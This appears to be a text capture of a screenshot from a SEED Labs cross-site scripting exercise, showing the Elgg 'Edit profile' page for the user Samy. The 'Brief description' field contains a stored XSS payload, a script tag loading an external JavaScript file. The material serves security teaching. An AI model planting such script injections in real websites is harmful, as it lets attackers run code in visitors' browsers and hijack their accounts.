 Edit profile : XSS Lab Site - Mozilla Firefox
En
11:21 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
90%
Search
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
Hi This is Samy
Public
Brief description
<script type="text/javascript" src="http://localhost/myscript.js"> </script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications